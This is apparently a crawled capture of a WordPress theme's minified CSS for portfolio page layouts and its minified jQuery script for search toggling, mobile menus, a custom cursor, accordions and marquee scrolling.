0 100px}.g5portfolio__single-featured-creative .g5portfolio__single-title{margin-bottom:64px;background:linear-gradient(104deg,#fff 22.42%,rgba(255,255,255,.34) 63.51%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.g5portfolio__single-featured-creative .g5portfolio__single-meta-top{margin-bottom:0}.g5portfolio__single-featured-creative .g5portfolio__single-meta-top label{color:rgba(255,255,255,.7)}.g5portfolio__single-featured-creative .g5portfolio__single-meta-top span{color:#fff}.g5portfolio__single-featured-creative .g5portfolio__single-gallery-slider{margin-top:80px}@media (min-width:992px){.g5portfolio__single-featured-creative .g5portfolio__single-meta-top{font-size:20px;line-height:1.6}.g5portfolio__single-featured-creative .g5portfolio__single-meta-top label{margin-bottom:12px}.g5portfolio__single-featured-creative .g5portfolio__single-meta-top>div{padding-top:24px;border-top:1px solid rgba(255,255,255,.4);gap:30px}}.g5portfolio__single-featured-creative .slick-arrows{display:none}.g5portfolio__single-featured-creative:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-image:url(../images/bg-portfolio-studio.png);background-repeat:no-repeat;background-size:cover;opacity:.6}.g5portfolio__single-featured-creative:after{top:193px;left:173px;content:"";display:block;position:absolute;--g5-shape-circle-opacity:0.8;--g5-shape-circle-size:467px;--g5-shape-circle-bg:linear-gradient(143deg, #C13770 8.27%, #8229AC 94.69%);opacity:var(--g5-shape-circle-opacity);border-radius:50%;width:var(--g5-shape-circle-size);height:var(--g5-shape-circle-size);background:var(--g5-shape-circle-bg);filter:blur(250px)}@media (min-width:992px){body.g5core__header-float .g5portfolio__single-featured-creative{padding-top:var(--g5-header-height)}.g5portfolio__single-featured-creative .g5portfolio__single-title{font-size:var(--g5portfolio-single-post-title-font-size-lg);line-height:var(--g5portfolio-single-post-title-line-height-lg);text-align:center}}.g5portfolio__single-featured-full{background-color:#000;color:#fff;--g5-breadcrumbs-color:rgba(255, 2555, 255, 0.7);--g5-breadcrumbs-color-hover:#fff;--g5-color-link-hover:#fff;position:relative;padding-bottom:60px}.g5portfolio__single-featured-full .position-relative{z-index:2}.g5portfolio__single-featured-full .g5portfolio__sff-bg{position:absolute;top:0;left:0;bottom:0;right:0;opacity:.4;background-position:50%center;background-size:cover;background-color:#d3d3d3}.g5portfolio__single-featured-full .g5portfolio__single-title{color:#fff;text-align:center;padding:154px 0 172px;margin:0}.g5portfolio__single-featured-full .g5portfolio__single-meta-top{margin-bottom:0}.g5portfolio__single-featured-full .g5portfolio__single-meta-top label{color:rgba(255,255,255,.7)}.g5portfolio__single-featured-full .g5portfolio__single-meta-top span{font-size:20px;line-height:32px;color:#fff}@media (min-width:992px){.g5portfolio__single-featured-full .g5portfolio__single-meta-top label{margin-bottom:12px}.g5portfolio__single-featured-full .g5portfolio__single-meta-top>div{padding-top:24px;border-top:1px solid rgba(255,255,255,.4);gap:30px}body.g5core__header-float .g5portfolio__single-featured-full{padding-top:var(--g5-header-height)}}.g5portfolio__single-breadcrumbs+#primary-content{padding-top:70px}

--- FILE ---
content_type: application/javascript
request_url: https://aysa.ai/wp-content/themes/groww/assets/js/app.min.js?ver=1.0.0
body_size: 7083
content:
var GROWW=GROWW||{};(function($){"use strict";GROWW={init:function(){this.search();this.mobileEvent();this.magicCursor()},isMobile:function(){var responsive_breakpoint=991;return window.matchMedia("(max-width: "+responsive_breakpoint+"px)").matches},search:function(){$(".search-form-wrapper .search-icon").on("click",function(){$(this).closest(".search-form-wrapper").find(".search-form").toggle()});$(document).on("click",function(event){if($(event.target).closest(".search-form-wrapper").length===0){$(".search-form-wrapper .search-form").hide()}})},mobileEvent:function(){$(".site-header .menu-toggle-button").on("click",function(){var $this=$(this);if($this.hasClass("in")){$this.removeClass("in");$(".site-navigation").slideUp()}else{$this.addClass("in");$(".site-navigation").slideDown()}});$(".main-menu a").on("click",function(event){if(GROWW.isMobile()){if($(event.target).closest(".caret").length!==0){event.preventDefault()}}});$(".main-menu .menu-item-has-children .caret").on("click",function(){if(GROWW.isMobile()){var $this=$(this);$this.closest("li").find(" > .sub-menu").slideToggle();$this.toggleClass("in")}})},magicCursor:function(){$(".g5-magic-cursor").each(function(index,el){var $section=$(el);if($section.is("body")){$section=$("#wrapper_content")}if($section.hasClass("magic-cursor-init"))return;var wrapper=$('<div class="g5-magic-cursor-wrapper" style="position: fixed; left: 0; top: 0; width: 100vw; height: 100vh;"></div>');var ball=$('<div class="ball-cursor"><div class="ball-cursor-loader"></div></div>');let hasEntered=false;wrapper.append(ball);$section.css("position","relative").append(wrapper);if($section.hasClass("g5-magic-cursor-slick")){wrapper.addClass("g5-magic-cursor-slick")}if($section.hasClass("g5-magic-cursor-blur-light")){wrapper.addClass("g5-magic-cursor-blur-light")}$(document).on("mousemove",function(e){const _section=$section.get(0);if(_section&&_section.matches(":hover")){if(!hasEntered){hasEntered=true;$section.trigger("mouseenter")}}else{hasEntered=false}ball.css("transform",`translate(${e.clientX-ball.outerWidth()/2}px, ${e.clientY-ball.outerHeight()/2}px)`)});$section.on("mouseenter",function(){wrapper.addClass("sliderhover");ball.css({opacity:1});if($section.hasClass("magic-cursor-vertical")){wrapper.addClass("vertical")}});$section.on("mouseleave",function(){wrapper.removeClass("sliderhover vertical");ball.css({opacity:0})});$(document).on("mouseenter",".slick-arrow,.slick-dots li,a,btn,input,button,select,textarea, .not-magic-cursor",function(){wrapper.css({opacity:0})}).on("mouseleave",".slick-arrow,.slick-dots li,a,btn,input,button,select,textarea, .not-magic-cursor",function(){wrapper.css({opacity:1})});$section.addClass("magic-cursor-init")})}};GROWW.ELEMENTOR={init:function(){this.containerMarquee();this.highlightSeparator()},advancedAccordion:function(){$(".groww-advanced-accordion").each(function(){var accordion=$(this).find(".ube-accordion");var mediaWrap=$(this).find(".groww-advanced-accordion-media-wrap");const mediaItem=mediaWrap.children();accordion.find(".ube-accordion-card").each(function(){const accordionItem=$(this);const collapseItem=accordionItem.find(".ube-collapsible");if(collapseItem.length){if(collapseItem.hasClass("show")){const index=accordion.find(".ube-accordion-card").index(accordionItem);const mediaItemActive=mediaWrap.children(".elementor-element").eq(index);GROWW.ELEMENTOR.advancedAccordionActiveMedia(index,mediaItem,mediaItemActive);GROWW.ELEMENTOR.resetAttrAnimation(mediaItem,mediaItemActive)}collapseItem.on("show.bs.collapse",function(){const index=accordion.find(".ube-accordion-card").index(accordionItem);const mediaItemActive=mediaWrap.children(".elementor-element").eq(index);GROWW.ELEMENTOR.advancedAccordionActiveMedia(index,mediaItem,mediaItemActive)})}})})},advancedAccordionActiveMedia:function(index,mediaItem,mediaItemActive){if(mediaItem.length&&mediaItem.hasClass("accordion-active")){mediaItem.removeClass("accordion-active")}if(mediaItemActive.length){mediaItemActive.addClass("accordion-active")}},resetAttrAnimation:function(mediaItem,mediaItemActive){mediaItem.find(".animated").each(function(){var $settings=$(this).data("settings");var $animation=$settings._animation;if($settings.animation!==undefined){$animation=$settings.animation}$(this).removeClass($animation).removeClass("animated").addClass("elementor-invisible")});mediaItemActive.find(".animated").each(function(){var $settings=$(this).data("settings");var $animation=$settings._animation;if($settings.animation!==undefined){$animation=$settings.animation}$(this).removeClass($animation).removeClass("animated").addClass("elementor-invisible")})},highlightSeparator:function(){$(".ube-heading-title mark:not(.processed)").each(function(){var content=$(this).html().trim();$(this).html(`<span>${content}</span><svg><use href="#fill"></use></svg>`);$(this).addClass("processed")})},containerMarquee:function(){var _self=this;$(".el-container-marquee-top-to-bottom").each(function(){_self.scrollStep($(this),"ttb")});$(".el-container-marquee-bottom-to-top").each(function(){_self.scrollStep($(this),"btt")});$(".el-container-marquee-left-to-right").each(function(){_self.scrollStep($(this),"ltr")});$(".el-container-marquee-right-to-left").each(function(){_self.scrollStep($(this),"rtl")})},scrollStep:function($wrap,mode="btt",speed=.4){var isPaused=false;var isCancel=false;var height_wrap=$wrap.outerHeight();var scrollY=mode==="btt"?0:height_wrap/2;var width_wrap=$wrap.outerWidth();if($wrap.data("width-wrap")!==undefined){width_wrap=$wrap.data("width-wrap")}var scrollX=mode==="ltr"?0:width_wrap/2;$wrap.on("mouseenter",function(){isPaused=true});$wrap.on("mouseleave",function(){isPaused=false});isCancel=$wrap.hasClass("breakpoint-lg")&&Boolean(window.innerWidth<=991);isCancel=isCancel?isCancel:$wrap.hasClass("breakpoint-md")&&Boolean(window.innerWidth<=767);if(!isCancel){switch(mode){case"ttb":case"btt":$wrap.css({height:height_wrap+"px",overflow:"hidden"});break;case"ltr":case"rtl":var item=$wrap.children();var count_item=$wrap.children().length;var mw_item=width_wrap/count_item;item.css({"min-width":mw_item+"px"});$wrap.css({width:width_wrap+"px",overflow:"hidden"});break}var $items=$wrap.children().clone();$wrap.append($items)}function step(){if(!isPaused&&!isCancel){switch(mode){case"btt":scrollY+=speed;$wrap.scrollTop(scrollY);if(scrollY>=height_wrap/2){scrollY=0;$wrap.scrollTop(0)}break;case"ttb":scrollY-=speed;$wrap.scrollTop(scrollY);if(scrollY<=0){scrollY=height_wrap/2;$wrap.scrollTop(scrollY)}break;case"ltr":scrollX+=speed;$wrap.scrollLeft(scrollX);if(scrollX>=width_wrap/2){scrollX=0;$wrap.scrollLeft(0)}break;case"rtl":scrollX-=speed;$wrap.scrollLeft(scrollX);if(scrollX<=0){scrollX=width_wrap/2;$wrap.scrollLeft(scrollX)}break}}requestAnimationFrame(step)}requestAnimationFrame(step)}};$(document).ready(function(){GROWW.init();GROWW.ELEMENTOR.init()});$(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/global",GROWW.magicCursor);elementorFrontend.hooks.addAction("frontend/element_ready/global",GROWW.ELEMENTOR.advancedAccordion);elementorFrontend.hooks.addAction("frontend/element_ready/ube-heading.default",GROWW.ELEMENTOR.highlightSeparator)})})(jQuery);